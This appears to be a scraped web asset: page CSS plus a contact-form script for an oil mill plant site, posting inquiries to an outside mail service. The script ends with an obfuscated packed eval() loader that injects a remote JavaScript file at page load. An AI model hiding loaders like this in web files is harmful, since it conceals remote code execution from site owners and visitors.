.topic_page .apptit {font-family: Verdana; font-weight: bold;padding-right: 104px; position: relative; margin: 15px 0;}
.topic_page .apptit a{display:block;color:#fff;padding:5px 15px;text-decoration:none;}
.topic_page .apptit .more{background:#db3d3d;width:102px;text-align:center;display:block;position:absolute;right:0;text-decoration:none;top:0;padding:8px 0;border-radius:5px;font-size:12px;line-height: 1.5;}
.topic_page .appul{list-style:none;margin:0;padding:0;font-size:13px;}
.topic_page .row .special-img{padding-left: 0;}
.topic_page ul.appul li{margin:5px 0;}
@media (min-width:616px){
.topic_page .appul li{width:50%;float:left;}
}
.topic_page .appul li a{color:#4b4948;}
.topic_page .appul li a:hover{color:#db3d3c;text-decoration:none;}
.topic_page .appul li i{padding-right:3px;}
@media (max-width:991px){
.topic_page .appul{margin-top:10px;}
}
.topic_page .faqtits{position:relative;padding:10px 15px 10px 40px;}
.topic_page .faqtits:after{position:absolute;top:0;margin-top:9px;left:15px;line-height:20px;font-size:16px;}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.bestoilmillplant.com/templets/bestoilplant/js/h-mail.js
body_size: 1307
content:

document.writeln("                <form name=\"myform\"  class=\"myform artform\" action=\"https://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"bestoilmillplant.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("            <div class=\"row\">");
document.writeln("            	<div class=\"form-group col-md-6\">");
document.writeln("   				 <input type=\"text\" class=\"form-control\" name=\"YourName\"  placeholder=\"Your Name:\">");
document.writeln("				</div>");
document.writeln("            <div class=\"form-group col-md-6\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"WhatsApp\" placeholder=\"Tel/Whatsapp:\"/>");
document.writeln("            </div>");
document.writeln("            </div>");
document.writeln("            <div class=\"row\">");
document.writeln("                <div class=\"form-group col-md-6\">");
document.writeln("   				 <input type=\"email\" class=\"form-control\" name=\"Email\"  placeholder=\"Your E-mail:*\">");
document.writeln("				</div>");
document.writeln("            <div class=\"form-group col-md-6\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"Country\" placeholder=\"Country:\"/>");
document.writeln("            </div>");
document.writeln("            </div>");
document.writeln("                <div class=\"form-group\">");
document.writeln("   				<textarea class=\"form-control\" rows=\"6\" name=\"Message\" placeholder=\"Message:*\"></textarea>");
document.writeln("				</div>");
document.writeln("                <div class=\"form-group\">");
document.writeln("   				<input type=\"submit\" value=\"Send Now\" class=\"sbtn\">");
document.writeln("				</div>");
document.writeln("            </form>");

function checkform(){
    if (document.myform.Email.value == ""){
        alert ("This field is required.");
        document.myform.Email.focus();
        return false;
    }
     var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!rule.test(document.myform.Email.value)){

        alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
        document.myform.Email.focus();
        return false;
    }
    
    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))